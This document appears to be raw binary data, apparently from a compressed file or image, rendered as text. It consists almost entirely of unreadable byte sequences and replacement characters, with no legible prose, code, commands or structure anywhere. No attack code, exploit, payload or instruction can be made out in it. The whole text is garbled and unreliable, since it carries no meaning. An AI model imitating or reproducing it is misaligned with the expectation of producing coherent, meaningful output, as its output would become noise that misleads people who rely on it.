+����$ٱZ4��,A.��)��)`�&�L+xʚ�b뵁�"x�R~�RV�&X�&��Ξ)�!�X)�LiVhVka˔��iN���O�"�*x/� �j'P�15C��*I��B�f�����a�_��M����'��M�� �����h����B'� �v+�N�(V�mpI>z	f� ������Ͼk��+�X��f:x� dkuD���B&���=� tU�T�>Z�*�~q��E�xa_s���^й$Դ � ����)h���9j�"�"g(5� 'H�b�'?��p�U��v�(����k�N���*�f�ϊ	,N�3Z��**xn�� =`�^4���G�Z���u蛶�c5��i쀊�.	x�'`B��~��d:� �-������gPU�(���p���'.�g��d�d\o���dZP\�����̂#|G��O_E�#,�͙�*�[ +�2��� �����TE@ �ehC��p��W�JbRa�#e�Q �"�
'#|�g��e`��2�� 
���zE�#� v��޹�Z��y&��G�\�������i�~@�ś�(0�_�4�6LBM�)�Y��iحU%�m���2+��b�9�fX�3Fk��F��������r�%���O�.��:D6�WD:D�3��� �:<#���"����	_����́$��
�@ ��"�(�-R�����"��&�1{	3�q3�r���b�Wx�����1����N�"��E�d`I�=��lU����̩Q
.�:�E�I�JesNc^z3 ��_�	7���A@0�$�s�8�c�-Z��:0 �*4+���g}+�a�"��ld��A���2tA�#yh ��v\�#X��Q- yG?32t��T� �`Jk��҅�K�iЭWė �A. �b­�i���<?�i]�=Gp>�s+{� Ȳ�Z��R5��S��e��1�p��F��(zj`-�R(��5tE�$ ³l�Y�G�	�!'Z��I�u.�@]��(���EԀ_�'�3a��O6�S5D�pr�vG�d�3S�
��
�wT�6���tT�¾L�&Z��@��OfI���R���fm����6#3r�u ]��]���u�$ �'|��"�(/�Q�2e�vcVZF+/�bXvS,cH�e0�����B�@����A[(`+�fۊY�E�.�@lOG2Զ������rJ�$oǵ}8�tN� HM������"B���-b��ӥ#VN& XQs0c�x+�Ւ���8{79�ߚ�8�����$@Bڕ|�w�6�9�+�Z��4�e�t�@���)��� ��e�5��)��@��h�/�<W"���c�y�[�󳷎�Q�� �9,o��s��3�O(��؎V�#<�WwǠ�܌����"��`����%�-�o�	]�5E2K�6<�:C0�B#x�`�"��(����?�:vw�ְ�w�׺����{�6Ûۻ��:�,��{�?�9?2�"��%�B^a�S(��� �Xm'��-:����S{\_�#�6N�p�	�5T�)������������=�hS�xCHd�{��y�ź�V�f��fdA�g}������:��N@&<�s�_�S0��,3��Un����tn���m<�C�o;�5��6�� -x�)��+|��`���a~��C&���%�2��:fB($=�'�g=�"��#UY#}�康�x(4���-'�1ŕ��3L@����ಟ��.�\bhn��8:�3����]g����M�/��/�B#�)l^��~��ݚ�+T����͋�e��e�m�oF����&d `C `C�7�=�С:�fL?(��S�3��1eN_�#yT�FjE̝��bK�z�a�
)8(� aB��`h�@.(�(��@F$��͓/�r}0DHA�^,Z�����-B6�� l�@D0'P��n
�� AHm"5 PӨLI�tP ���a%%��*S�cɖU:���Z�j�@�iJϞI�4@�zs��wP�C�-�l���	ؘ�@��*tذ2D�\d��#/^"x<�	�'�&	ڤ��/�Z�r��� ��x��Q���.�z�&�\���:t@��20`�XPe�B�v��[op'Ѕn��^F+A�uOx��C�8��X���O>X@��("�\�A#2� m�` �vPkg���Q\�I&�l�I��.1�B�;1�BκJ:�#�:E��+@���)������M� ��.�N�$:E��k�fi�(�B��CL�� �/���C貄.SL��c3�<�� $F�fNADBD|q��@ �M6
8��Et��61�D����G�:�E螛�:l,L��4F��ڑ,� �d�L�k��L�|�%��K�'ۓүA�;D�����1�`�������:0P�
(@4/�ѦZ��:�������s��D�|:Q(�B�Q����+lZ��Ʈ���9K�+� �N���b�HRI��o"QU.V[�K���ҽ�3�����1
��2Xa�$"c;�@����W>i'�O@8�_��5Ab�v1�j�P|�5Q��Y7��	�j�-�7�L5��9~��ʺ�Gd�H���H#3�d���Jo P�l�=���Ug����x?���ؑ�5��5	0��gi)Oo�ڜ��*Apq�OpDI*����:�����j級Zx[��������@��TzR�HH�f�`�~���:�\��E��/&�����o���M������uF�A6H?�u�7@���d�j:��a)=jS&X�j���,5��X�)�!'q	D �H����6��n�)D4l5�E����Oc�֫.�!��.s�p"j�HF������������^�'��C���(nB(܁ q�I!�V��,�jZ���N'#l@�9�X��E��DE��G���!�'�Ȅ#戶$�J=N�Ā�A���usI����}�z���C��H�����[���U
k� ;t��@@�@�o���h�p*<�V��TQ)B���d��M��\��Ę/�%IV	&VhD�����益��-x|��=8��mc�Ѧ6����p:�0���Y�3A0r�	j���Y'�8�P��	�I"MP	N� ����JFw��X햸T��Lƪ�ˌf��ъ@�1w#�'�QG�1:xd������V���BXHn.�ތL
I6N�y&4&��5�	SP��PM"��O��H,��>��� ��n�vb���HF�ĥ#�I��.����X���\��L"ܲQ��I�y�3�2 `<�(�& �w�,��уɯ�q��X��i�`�?%��D�lOD%m�񊦦�h�hA��+,�q	�)�ZSH��Z�XW	}%�Z�hq	�m4� R%&p�M̵Iu�k3�j"��*�X��6aڷ́�X6u!�Ħf=�E��)؁	N|��5�#�Tu��H���t�Lb��QJi�'*��O����W���ˆʨ�	���y	��ɜc\&�߱�:$m��$V��z�n�Q��S�*�?8l�:ý�|O�(�)��Uj�²ER���RҤ�����{�X��P��EY������$M7�KeHim�o}�#��rQ��4R&9i)~�`a��W�aɥ/�	rXR�3�}S�g<vDy�� "��T?�}�T�"��	W�ةJ�<)-�qʭ�rC���){R��S��o����qK`�9���]c��V�bm�����1��X�K��v��b��X�46'�A�x6�А�(D�^�ꇉNMk~_5���9��Ws$0	x:��4W��U	�C��u�MPUw��-,�
���-����'�%�3�)��3;4�1A)�0�|�rٟ�,�w�Y?�s����*	�|*�I�r�2#�~��1��.�Q
L被 3'r	��F E�%j�`C����p%,\����QDI�k�Xs0���t���mj��- c	����⫝ &�cO�8��m�1.BM� <ŭ�qH�0Ԅ`���\��F��(�!o�;�]M&�Q����e�w�Q	SI��z�IJ�(�V���Kt�W����HE�����Y�h@"�S z�oWc�O�����'��pÎ�3�y��a�_����]2�n���"�W�ѕ�դ�E.q���ُF�"n)M=n
S�e�n�Ѻ�S��@��{�����V����e�D	��h�����/F�#�2���&�"�LM��6�K��/�n���˷�F?`A��H���(��*�^��#�
�c�.������y�P>�f�ʉ�� ���Ύx�`� �h�v,B�	(�	B�pC76��R�c�: A3P�t��LM!l@`.a���Z!�O�h�)+kV�Q�F��܊���� ����*��\E���ր#�BQ	C��nM
` Y&q�`a�l�>@N�Ha���H�	�h&�H��'�Rj��#��ܺ��Fā聞h!N!������@����W��WA���~��HZM<���*����.����*&t�&FQ�ؼK4��v L^��L��N��B���	�"ph�ְ�R
!%�($���P���FAU@a���с����vapR'ad�� 16����8m m�$��߼m�<�q"%7��*;��l��K����Z 	��& g  "�
!�K�����<�Ь�9 �"O�L�Pr����%!�Q`�S�`�'a"S&�~� v '�QG�� �?0(����+)�&m�M�+b��m6c�V�3��"�@	"�H�0��A��<� A^ �|�s�԰wP:�H>���!�sh�;�&i�s�ax&���12'a~�=w� �>s=�(M-(C��&�H�/)�A)�B�^��dSAg�d�+ejO	h�e��0�7g)��L HA��`�}|���.�w��:,Q��*���S�%]�Fa�a0�G]2=[�"�G-s>�TI1�>A׊��m?9aăw��4�n�6�. �be/���L�M�t�(�6�4^��E�	��2�\J�R�*��p\
���,�a��D2;K&YRRU�<%���2u���=�=+SI�`T��>'�'a�)�@ �&�PAV#�$�w�@����h�@�/� ��An�{HC" qL ���!L����N��-s�N4I�+31:|GQa�$����_�%Y�GU v`T�
�a�3w@'��H-IIuTVT��>w�7��z�U�/V9�l��4;�K���Vs5{�W1Vc��6;�M٤elhYM�6 ʁN�\�h��!"��c<d,2-��^��E�);ϖ�l򴳇,ͳG�S>w��v� � I��I�>C�TI� k�v`�I��'e0�O���U��-R�aZ.Z�4�d@�/�b��n%A��+N1#"��" 	L 	��Y���N!�>�`�-ǰ�lc.' �8�_�T(���u���
3�t�Uj��&A��  u��G�SIq�jV`�w��`yҲd0��0��@��NV�t�T����4!��y��wX�m��z��e�Y e��	��qwe��7AT�ʐ6(�9�ڐUxvs;W4��oh�qtcw�V>���`�V�u�6TK�vmkkwM�I��wcp.�٢膷�DS4�2�$6)gaH�ܶm�ӑA� "
�eL��@��!|m8	N!rxe[�8�A}?�D�r����ds���1=�H�4i�u]Wi�a� ��u���`#�j�vk� �s2wA�sqF!d0x��-Җ�S(�(�n���8fa쬜4#�l "`4�� ����!H \�Z�NA`a~�$7���9'��QB�&.�J������TrH�H/3iQ�����������T}�v����>'x�7uS? ,�w��R���P��F�4�F���d5Պn�`�"BYl 	 7#	7	�!<a\�\!>!BT�0P{�[�����T
��,%[9=}�%�!^ew>iy�@ ����imY vy�I��{�k�؋V��_1S'w7M�a0����A7�!�A����F���xza����@Y��l`46"|��¡��Z`��B�:�}$'��mi�H�$]�FS��^�29z΀��:��@��8�@ �� j֣ց�����!�k�=�xn�����8R��w��w �!�i�{aF�F`���M<C	*��@#6"p�!	�!� �aN!	�^ah�Dgb*��������q�R�qT�
�<1���i����$��ۖ�[�5Z���y��T���v{ٮ��`��&�2)��q22��<�������G`F@>��u�8��8#0��`#|�� ��h��]�N��!r�y���&,rϱ�V�G+�]�V����Q�'Z��3z���:�皮�z�U��X���֗��{�5�ǳ6������42Iz��6�@�N`�]8�@���L�M� Z�r�V�q�ZD�h�=��
�R!g��-�]���5^s�T�[���#��'z�M��%z�1�gܭ�Ǉ��:�_\Ƨ�ѝ۹� ݖ#ݖ��]7�=�v�>]{>[4 	* �ۤM�H�����?a�#2����D)H�@Wa��l��}�}Z�w������\�U\�������/}��ځ�[�� ٟ[��\��� �ȝ� �ϝ����}ƿ����G{��dPqA�@4��L� H���ae1����^��B�P��ɖ�+��qt���t��G�Z�]���ė@�A~�i���ť}�w�ڭ�x|ۣ=���f~	� |x`������x@ �`	���S�s<PUH�Z<���@N�"rrJY�@�\!bB�
��כAׅ�I�Wl{���&+��3^�}��] � �O|��_��Q7�Q~�U��ؗ�:��ٗ�� :��m؆7  �>利��{T��`�s���#��Aj�pS4"����ʳZ����6vq~BA�U�w�]�؍��a�����=�-��iyT�Һ���5������1��k@�@>�9b �A��?�����A2���$�����:�=�3�����r�`P�U0W�>�
%�-��S��ޠP�& j��C��$E~�
�I�,-lǎE��d  �NKx�����g�68C��6w�dj��TiZ��u)�; A[+n�H�m�ܠ1X�$J��|p"�z �$�T�8��-O�8l���x��dLD(c�˿�{e14�W�8��2�Iգ>�Zuҵ�� �M
�k&�"Nw΅W���H���Js���]��
=z�o�*��5C�>�2a��xn��!1�C ���n������,���3n�c�`�&P�	E$�-�x�D�X���+� CJ ����j���j��DK�L�Cn�i��\}�uDp�Iu\��t�rN�$ T
4p�A9�$��K#���/#9�~$hC%�PIB}�Г{�-x�|���H�A��'�m��x(��r��XF@ �S#A��+Y�BFb�ɉ���a���[���b.�U�9���} tN�ԂX�h�N=�dӥ�EI��:
"��p��|"��J�Sj3%	$@�KpYW] �(_.�ӂ?���`���	m�������X0XF�:(�g0*�R�C���EN�&�(��-���a�"�$i#�M��<��^{����Sn��S>� �:.�Ӳ9)�**ckɗ���%�E�]��}ҝ!������R�5KQC=�w�z���_�F��x����N3�F:PVF�`D1LѴ`�� ��B�:+\T���`�H���4"l��H[�(�dՂ���Gr`	^ ��A_\���qPB|3�0� ��%�oPy)�2ˑB�#��>!�8r:脔���� ��$h4B�ͧ�2����HI���Ӎ=�tnLV'���Ep�"���(��-�E�݃ ���!���'�($U6��\Q��fD�ep���e�1S?��ws2��(�H��s�#1HB�P �ABB������H�"�2���P�;p[�D2� qj����P�jP��`���K$ �p`=AMh��X�(H�W$	n+)щ얛<T�y�ڃ>� [�_�ʀ�@E���p2ǭ�.(;0� 	X
��L|$D ����  6��C&r��+�	8����(�> �U�z͓f��K|��ạ���C4� kP�T�Cp�����5(�,�� ��"U�#�%,���n��/:�E�A�U���k�8�S����>*8��t1�<���E�$�AƢ�Ġ$.�H@����� $"	:����*v�I ��I1DY(yE������4���[q�1K@<��["�^�K�|-9�(�%-��]��ڳ� eHW�����b����W��c�̸3�HD�u�� 7�
2��;���{���!".�*"-*2�Z�C�ii�A��T)��F"�A�V���AG�v��c���$~0&��n?�b�Է��z�=E�C�
G �M3JP�v���h�;X�_��L�u,�9��L�Q]�!o����W�U�2����|U#|�2��\oZC+P�� :���� 	p�}�8*���Ѥm�hD~ ���&����n�  ������
ࠡ��~6�lg�ҊRXSS6)�2���ob��Ѕ!6 ��tD] %�HE�S����;,�u�֑����[N�����+29�ɱ�e��Ӂ�U�#�t@]7PW	�FC$`�@� /�F�Q(�@*�ƃ��7�.� |�  ��p A���~xAJ�p�ΪPA�H�Z$ص�(8�Z &g�)���j��� U?|HI0���o�@����d�8	q�cD�� �n�V�d��>>u_�F��� p�ݴ�7m��(h2�,��y\��d�X�+XcS:3x��'��r�/�����dz.4�!pK@����
<Qh��Ï�L'T!A�M ��"�HEj��$!�iBh�s�H�H6�L����B]�7u@jJ�� #���)8�G)0�dn�5��=[�@ڌO�.�/}��E1����Ƴ�c ��&�i�da�k<E0nc�n�,��^w? \4�������)��
u2C���� �-�y]����&IbO���V1�Z<
O��x��(�'���1;���%j'����wq�%~�B�!rF�zQ �Bf��!��~BW�腜ۀ~�3A�!t5 	e A{��C�ۃ�^�T`�dK�3|��
Cr���� @a�zd@�YOH��ߎ�!x�v\�$�{^~���B<�ojLC/^' K� L�����"�,+�Q��:y��C�y6 ]4]�y6�<�fe��e`Ҕ'����I0��^�@�Ck�G{�n��a&z,��`�W�Fg� �v��ˇ|�`�Ǉ�6X���|�b�T	k��	*�
܁2��
Vv)�~:�͵jWS  B]��Pe0z�~3�	�0Đx�trR�  A��`,gT����W55��c�5F �&��`<����Ru�W������9� �@9�cN�|{%|�`|�h�ɠ��0�(�����P� 
��&i4}\�	�P���}'��+�`0�����&o�cRW<Ǔq@f[���&�Q�P��]��x��I�<`,�@?,���q�uh�Հmv���@���ʨ ��z�n��9* �~�q�6K��������	9����������� 
�|�Hv>(	�@AC(�EHj3�i������c��j0.�B�fpg
"�Dchre�/��  -`,a��6P��X �8�4�f�gz&`�����$�	H �@�	1��� �N"�}/�hH�t�������鐇�/@���I��:�|�'	V%}�4���vG�}�pw����\@]0�-y<tb.L�A���q� K�e#(����� 9a�@a`���F�yJ���eڐ$0��xŌ��W\i�W�C�&��Gg	� 9������v�u�����v9����{闩(i�)	�W}EH*f��	Gx	��
������W�K# QS e�A��C�� �@
9Y�*O�jhfa��G�.H�v88`,�`-� ,�th����Q8���舴�*�-'(zŕ���;��0�	�����	�E
�t����� ���i��S�>��	��	 �+��RH5P��	  �j6�W*
�7�'G�X��lʡ��
�������A7��\ɖ/��@
�`� �m��
 y�;�@:���u)
�y=F*������`�i�:x|S�����0����	^��m�jCr�p��-`_h
:%�@��'�/�`u���FY5z��}J�y�g5�`��ʕ9
&p{3�g3�g[���=��@:���d��0����B*
�Я��Y)����@��zv I��T�ʘSCS>֫�5�q�z���P�P����bȬ��
�@Ґ�E<���yo��,`a �`�5��ↈ��� �y���	F�]h��l	�?������������0�U[�H
��I�/��:�� ��	�Pz��`�|A��	���U8�r�[��z �	�g�D�0��*/P���òft�Ӏ�FS�gp�l�� N_8KW�d��A� a3���V3}��tv��0����M˴�J�����T+��	����?
��Y����[��7 V5�n�W��@6�6�w y�	� g�8�߅�qZ��`?YG�3Q�� �z�q,C`��2%���Wu��T��	�H&���2�9ˮl9�����ٺcs=���� R%� ���R;������p�扞Y��0 g���c
5c�j3  {�-@�( k�~��*
������K� 3@��~h�Uɿ���9�A���@&��|��8��;��K[�&{=�@6dS(� M4�\��z��z!���Pm\�m<��0c��S�� �Ļ� м���{堬ٛ�iC6�@� ����,(�þI��2�-ۢ+5#3݁9�8G�^d�98���P��iũ��oj�%��(��d��������
����� �8���7�����������tR.[p�wK�� r-,/,���,
�@��Ș�
o���%A�l����Θs����L|Q4Qw
隳Z��G�d�����S(��=!�D�LƯ+��|�a[� }��h˃	��� !� � ,    � �  � �	H�`�V�HA �,�Ç�	� (�#B�h��v�Z-PEB�)��	 UR�r� �@�j6�� d/p��h�Ο@���YQdH�٬�L 	�	s$��X�61��+��]c]+�	��ҵ6�!C�"��D��Y��� �{��ز�I���+�W��VA�&�Q�G�1OT1�#T����`*�%3��4��k�0A	�YSԠ��^�:��o����D&*�R�K�B+LBs�X�V��YW�֙U�\U�Y��tE��e��OГ��/��;r�z?gΌ�p�DX����`B�)%D� �94�eQ�g�\�
M�
/&�4k�(�aK/ HL�؄N>��o*���p.��M/�L2�1G�WYe�vY�B�V?��&�5�Xg"�c���y��EKW�ه����X*ЂH)�,��B�C^&��(4$�*���	k��Ē$� H�153�M�Q1޳���#����������&>�5�U�lr$3�j������Gr�ƙW_IZM�UJ)qmp�
�h�ð��Ѓ5p�1����)f~��l�B
f	.��B�%LF��I�*"�"��
��4Ĩn-�(T��Nʓ8>��[n8�R(7>"�Y��(���~Zj��n�AL'°NWV+���Y�D	�0v��<4P�[���^��r�'oQC�A	U�C��J$� 0���I���3�j� L��h!��fO�����8-5�DMm�sZ�|�鑫�
��cA2Ϲ6��*bg+�:I����r�
-���&;ǰ����+�z"m�M��eQ;�����54��ʅ�r4$H��lL��nԵ��1j-����� �-Ք �~�V&���U��
���&q���`gv��V�pm���"���<��&�aM0-���i�	��
RQĥB�÷@#p!�E�馳�_3QnzR����Q�q��~��b)�*A��IV�Q�&��d`�)M� (�4���JV�HR����^�%*PA0���9�q�)����R,����=b9�Z|v����$�T�u:E��i��m���\��.R`��e5� g��(^26BD"H��R���AAɋHSq#A�-�D�6�$��ck�E�60��C/{�b*��`/d:�X��r
�D6��$��6T���5K�kr/.0S�) O.���8�&���&��H�%�aI�d��<�~�#=
�9�N� d���)�� {��S�T`���5�u� �IrE��eFY*�H���S冎���
���$�.Z�n��"N�(F���7�8D�l2�ލ-m��b��-�լ&��AlA�ms�
��͎��=�$��p�-�Fh!-���뛜e�h��hV�EA��ѽ��r� �v���Ҁ?�%eg@�Dt�ZPS<�	Q��E���	[%��A��j>Ӥ(}U2�#��C�d���2D�;\�Y��b@jq��f�sN;���}j%�tK���f �Z�B3�gC��1�����PT6/��8�QC�g�a���9W�>��qE���
��� >��ɫ^C ,`ba`�5D��x	�9D�`&N�Q���ԕPe�~2Z+?$�Bm�)�q15��D��	���g�RDJrp�$HL����mT��0:�����\��A���U�	�����R��@�X�� �_H@�O`B?��y�"��XV�ڙ|v�'��5���
�:Ӛh��z`Q~c���7βֲ���2����`����u�[u�=n��>.�2���Na���Β�'��.�[��@���qc���rH��G�XT"����$E�)IE!N;�.��Dtѕ�������>JX���O�������
�j"o��_�`8�x��&��dBFc�rB��j`k0Bt
Oh�19��yA�G4D"#��X���9��X	}_�����&���o�~��D�o{��X'�˝��nӒk]\��؀Z���?v��Þ+���$#;���<l����`0��5(� F�q�A����DMT�]N"A��%���Y|v�I�$$�(Q��ԫ�e��Ѫ��^$�����~��_2!����3G�Ở8]�c?��/ ��m��#>��7�э�MB�aA��]�5�$��� #��W:��L(^d���g�ѡy���`D�H]j�[���-��E`�o��<1��K]0c�Z7 q�(*�.�5�c����8A������@b�?��`A�+ l!=�G��1!݃��@w4��Ei�"��* oy�+Y:�E���X��]Vj�oeT';����o�7jLSV�{g�g�{�]�A��v�|"x|��q'���AHM�-���VSݗmH � 6�c��&� �~�4J�Y��nR�t�6(�&z��� `VWzh��Y�z��5Vu]���p�`������0��1��sqs�rg/��!���|�`|gl"� .H0`6p�0gx3�gs&`+��x�%ir�~�U�&�(��y�7(�p_.�;���SH{U����_ �_X#Qx_f�U���k���g7��
�������D'u�aWl�gl5B����qq�|svR�r���rJ�mk�8�W
8F �"nu�c�$0��pt����!��42q�S�z���S8����S��F�o�!F�$�k4 ,�1�ph�ِ߰�@�@��B�gt(w��5r�&y��q��qsVg� h��]�>C����s4��dn=�~�r9�!�����?��O�p�L�S�t�Ə����_
V���o���X��`�fXf� ���
����h�xyR�dl͇|��|5B�|�qwx|ه+�<�0�}��wmF�N3��1J�y��\u T�o��f�����&�pH{��7�/ ����uW�xZ�@k�6���e����۰?  ��� DN�h�W�7��q�Ǉx�x	�x�؂GC�6@m��bF�}��0ch���&=iY�TRE�nBwCs���ϰt�㔣	u[�U��X鏸�zR)`��6Ak��؋�i��Лj9	�y � B����*�E�w�z9�%�q���%Z[z�L����PSJ��k�C$��1���&T�� ~�g� MD.��O�#(L�i�����U��ZXz`h��Y��@�f{lԋ�p�0
�!���op��{�7\p��w���)��y������L,���bܕm=�惲�$��G��G�����3��i�&�b�M��PI�Y^��`劬g�j�
��2!ze�p�b��0	�p��� hVm�L&�qG�{���w�J�y�|��0 1�r褘^ А7���y(=�lH��a'��  <�b�`�"�����vH�������Y�yW(�V���Gk
�	f��a�
d*�o0������!��w!
�$9�qZ�}x��Y|� a����}��$ ~�&D�=Yg�YR�eRd�� �Z	��P	�J(��:S�oQi�X���������@��������[��pb���=`�g@���f�@屰oȡ|䇷��ڇwz�/0�� �Im-Ʊ�F����&�d�ڣ,(!�� �� Jh�Љ����Qx������`eP7q�Vꊥƴ�XV0�Pa
��)�g�
�����o�&۰r�p*��i���qj��g���}0	h0h�%1@p@�Ȱ��6��xw�Y�%�`�5[��.���HK�(�_���������i�UVz �/c8"��	�p	�P���f� Y{� ����[��(��j��wܗ8`��������{��0�&���h����G�fOEy��!J�Y��y����
��[u������׹W�_�ɴ� z�R	�+�	�B��W���h	P� R���أ�[�~��X|�8p���iX��br�� �ps3�{)�A��G?d�"��9��y�����	���;��We�j����{Z�g:\���[*z@(��	�ۛ��#`�{��ľ���	�����-"���V��љ|o�}`|�r &���3	j��B��4nm�$b!�Rpǟ	��:��zT#�X��Q͵g	�����،p�Zj[Z��ýX��0
�pE<�� I�
��ɞ�	����k�ͧ�e�|��yi#xxD�}�a\ �����!\G|{��i*��4�
��!G(:۸,L�8!Q�G{�|���e_���|oa�o�p��ȅ �����2�<��� )�?P�� 
�@�Ħ�c�pԠ�OL�qRڊŬ�|&��*������hЌh^��7��ذ�}�;	�3u�RĔ�+j��@<��$}ç��~�פ���LӢ'J�#�
�l��� ����&�h
�ʎn@�%Y��y�}�DU#|Ĭ�J  �b�$�6: ����f��#ѫ"?�
��'�|t��	���m���%=|�̽�}�|��K(&�
p�<��J�B=ԫ� �3c+�`
�c�@�L�+jT�i�5R9�-�bM�a�00���}%�ma�b�ƴ]���u�3@4P���E�Y½t���t]U�|��l	���~�ͅ��ܬ��MӔ@	K�	ԝ	Ӡ�����A=Է� 0 I��jrԎ��as�M����"�+i#� ����,��p��10�6wc(�0֢e�%Di�������
�`EsǶP�N�`�����K�܅ r>�sβ0�����Koٛ�ؽ#���Cm� ��X��j"����Ќ�r�qC��-����IЀg�V �G��	�df�V�n8�m�w�M��V@!�34�lt�t0�Nw��Z�������� �
�-|,Ό 팰�P��	�0E�	�P�� -��G�p��X0�8n+O����z�� {�E��c�
������ٷ� s���y���m�^ֲr גR^1Ƕ���{ǝ�y�����:�e'=��N�r��Nӄ��|<�@	p��>��� �p<=J�o� 
p߽I��8> ����aϐ��������n�{����F�`��I v{���'�`���&�ѱbO	�۸������}�Ǩi	Ͻ�Ǝ��n�z��,��~��`��^	�n���;��B�?P�;� � Q�&A����E��qńZ��U�� �^��q�]���6PH����҆� ���!bm��-&�\�� �� b��l��M��v�`��0�����{��{����-/	)p���>&�
�P�	�
� 9_�  h�����~�I���m� -P��~� � �0!"8��%�Eڂ�6$��`���C��*��P�V� )��(��@)U�� 1]Ƃ�R�Q4��Re,Ӄ�*u�$�(��@)-�tРB��6�Z�RSFMA�H�WF���[6)%F�,P�ԩS%[�2S� A#��r��_6��@��'��L-^<�1cB��ڠ�T)ŭ ��!��/!�tIa$N��4d�C&���f	�D*R���ʔ&yon)s�� eʹS����f�jt ڤL��Z�{ӫ���%�X�eɢ��[�)��}����Z���"��L�>!��QL1�3��M!����@r�0DF���8!đ	yH"�P�B���h��0�m8EF	l������`����KtB���.���������;,�ˊ���S����K��zR�L��宼F�/��iL �O[L�@d�O?#��BC���H.�%�D<,m��!Q9�@QEd��m��G]rd��JBI��6�)�M8��	TYeX��I�:1�(I�kf��,����;o�/�zoٴ��:�D:������ސSi
�&��3�O?'��s%T��wK�p�Tj1�T8�t�	 ���Z{͆
��n�h�SBr#�� �fGE IUH��s$hXR����]%Aj����;P��<��S�ek~O�2;�%.M�e�5h�?��:���H�<	�rL��1�q���|�1CB��a<��^�MM_~����4X��5LXx��̱UE�ɱ��N����3��e�^jyξL4���g{5�ح��
���꼬�����떵 >i�}���a�lih�7�::@��&\n����=�Ou�6���$� �a:LŠTȞ&�LH���%�d �_c�/����XcaPo�lRZ��o��t�p���Un��z���kW�tY!�W>�,6�=�������l=k�1p��5ahnA�$��"p1`ǝH�L��Tk�����
�(R��T��l����R	�Hb I!���V0(!0( 7�т���p�)�? �/cʁ/h��kL�V%� \l@�4�,K`��@��E-la���3Mhbu���A@ L`���� 9яŤkZ�Q�,�a4ꆤI*��cL�I�x�"��` )
��@�JXC �O��b`��4E��o}�QΑ��Z,��
ulQ&)�э�f��cM8��g-����-���y
�X��?nPn�V�P<"L�ĝ>aB��]���L�C,ʆ9,jx�Y\�����uP��xoa�@� �	Ѐ�Jq�V�%���/}I�n3��I%�ӋLcё�uu:�	p��*���@lbS�tLAQ�*��Q�++~���A�z���& �k��s	0�	��sbK	!>QD��4�!DE9�g<��"=RYKx�*b�BP�5�2�^�F�Q�� B�C �>+6V��T���S	G$�ר�����g�2�5w� 
t������8GoIU�R��Tt�n�d��� �`p1���	�K��$N 1��=*��[�$�S�C,�F4" 0&0рb��� ��۞ �K
������J���U4�q�a]&DF2�rs�;eD%R[�^յ�M%�*��Nᶸ��ЦJ�v��Z1�D~"�2A���#�l&����[]U���X�Q�h�@�heC\�J(��# Ի�Qq ��|�˾!����D%"��d�����&H֖x���M�$d�Ӝ�q�t��g�T	�6笰�z�A@r�h��)@L�$�SOÃ�oRbF9
R�-��ږ�6%���8b�W��0�����8��F���d�*����x��U$S�s�I�+�	�tB>Ъ�4�d	F�Y�kV�Q�	�=�éi�`�� ��a�i��@y�@ۘ�S��$I�M b�!���~��h�1�+������__c�����	6����Q�����Р2��1���'y9J��ـ���P�Hs�����L��P*S��[tV�y���y i�#21�a5���h�(jQ�����^%-D���ҕ��ʂ-�A��4CD��X��� @�AB��8)��EH84�9xB�G���rK
�I�)��8]Y�r:5;�F%y���B��B�sU�]m( �2�}�PcD�� �� ���z>�6J)	E8T,���3�z/x!FR��klo��np��'H�M���hٯ@_�j���l$V�� @�pg�,@;�\��Lڄ�ZщL,�PD%��q��fƙ�5Qxۖ@�i�Fn ;�ߥ	q�]U �B�x�X0X0O�O }�C���K��i�!G�+S����+w���[ 
��٫z	3�(��h�	h����!�G;&s����~���S������e���;��#��8U��.� `��x�#6m2����� l��8�����39i X(���'n˓�0��Kx���T���.���1Kȱ��@� ���)0�T���0��A�q�A�AP�A8��R5b�!IQ�U�����P� 
����AB]�B9�8J�i�.�1��L�9���#��-M���X�k�ة������8Q�ȋ4�?�����C�|	����N��!ڮ��C�p\�q� s�@T�-��{S�	8��ьM��BH��H$�JD�+J�J� G��)Y{����2"\�5�ܾU4
[�F�?��ZȄ/�E�k��*��-����à5��/�*ٹ��ed L�'�a	S� O�D =��@�x�G�@T����8?<GLG� ���J�0H��8�	،%�G �H�DJ<�LL;I)H苾��Q�S�5M�Tt0��&3񉷘�	8#����bӵq�#��e3����������vR X�\ i�n����EI4��FOJ��9�* `�.>Ǧk�sDGA  )Ȕ���;,Qq�{|�AH�A����&k.�������>[�f��5��;�[�2�^�LT(��83���#�R�b���.\�h�iS e ] �� X F�9��FN%QڇG y�`h�K��:g�{�st Xͤ��-Ѓ��eD������M�GAX��эM$K�a��X�Qt/'�K�T���k�����ѹ�6s?=���d�9����?�����e\�� �G CȤDˡ|�l�I!���O ��q8�?<�YM`0�.� �� ���Ќ�%��|�7��f�/+��K^��L�ZAH�<z��REز�N0T�@�x�g��fQ��t��$�_Iܺ��<�����*��%P�HR	8+F!�KxR;M�ȊBH =�I��R�ث��./�= ��8�9���Ж�Md}
~�M�A	I�S�� ��(�e���8z��	��#BHU�b��l��<��=�����aT<���i�3(��l�P� D��D��T��L�������)uզX:�R
 A� ��5��L�=�E�+=��4USB�{LV�L���A����xV=M��������T��bP?���]���PF�Y����Km�&��=��i� $��Ԭ&`��oA��(��@ZФ�:�lD=y����h@JsZ����U��Ё�ѫ��=�����҅Y2�D�C@�e=YgU�Z���>PE�r�[�p�YJ��Ǖ�b Ze���گ�
e��r]?�����2�DZw�/1��3P�"`����Z(�԰�	(�b��JX�P�=���e�Ё��؄>��L��`��zD�x
d�^e��d`2;MYI��E ��N�[�	��ھǭ�bP�e_HM�����e�rZc��aױT�\ZaT�M݋�T�3�W�j1Hq+��]���=��Ep�5��U�`��� ��� .� pGk訏����� ���P��a���̈́Z�x1�	�z82R* +�ǥ�wX_̵Y��BP�B�K`�$f��-�w�9�;<b*vM��M�3L����o9�I��a���sk`Sb�H���E[[� X[6��9��ռ P�:��X ��MQx�E�E~a8ER��^��k؅ �>�a.� .-���$�PF�EbY0e�p_Y��eqK�5�I
